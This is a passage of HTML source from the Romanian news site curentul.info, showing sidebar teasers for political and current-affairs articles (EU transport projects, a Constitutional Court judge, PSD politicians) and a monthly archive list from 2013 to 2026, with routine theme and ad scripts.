            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6971b74eef15f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6971b74eef2d6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6971b74eef2d6" ><script>var block_td_uid_16_6971b74eef2d6 = new tdBlock();
block_td_uid_16_6971b74eef2d6.id = "td_uid_16_6971b74eef2d6";
block_td_uid_16_6971b74eef2d6.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6971b74eef2d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6971b74eef2d6_rand","tdc_css_class_style":"td_uid_16_6971b74eef2d6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6971b74eef2d6.td_column_number = "1";
block_td_uid_16_6971b74eef2d6.block_type = "td_block_11";
block_td_uid_16_6971b74eef2d6.post_count = "1";
block_td_uid_16_6971b74eef2d6.found_posts = "1";
block_td_uid_16_6971b74eef2d6.header_color = "#";
block_td_uid_16_6971b74eef2d6.ajax_pagination_infinite_stop = "";
block_td_uid_16_6971b74eef2d6.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6971b74eef2d6);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6971b74eef2d6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6971b74ef2da3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#addec8cedfc8d9ccdfc4ccd9edced8dfc8c3d9d8c183c4c3cbc2"><span class="__cf_email__" data-cfemail="a3d0c6c0d1c6d7c2d1cac2d7e3c0d6d1c6cdd7d6cf8dcacdc5cc">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#a9dacccadbccddc8dbc0c8dde9cadcdbccc7dddcc587c0c7cfc6"><span class="__cf_email__" data-cfemail="e291878190879683908b8396a2819790878c96978ecc8b8c848d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6971b74ef31cc_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6971b74ef31cc" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6971b74ef31cc = new tdBlock();
block_td_uid_19_6971b74ef31cc.id = "td_uid_19_6971b74ef31cc";
block_td_uid_19_6971b74ef31cc.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6971b74ef31cc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6971b74ef31cc_rand","tdc_css_class_style":"td_uid_19_6971b74ef31cc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6971b74ef31cc.td_column_number = "1";
block_td_uid_19_6971b74ef31cc.block_type = "td_block_7";
block_td_uid_19_6971b74ef31cc.post_count = "3";
block_td_uid_19_6971b74ef31cc.found_posts = "11";
block_td_uid_19_6971b74ef31cc.header_color = "#";
block_td_uid_19_6971b74ef31cc.ajax_pagination_infinite_stop = "";
block_td_uid_19_6971b74ef31cc.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6971b74ef31cc);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6971b74ef31cc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(36)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
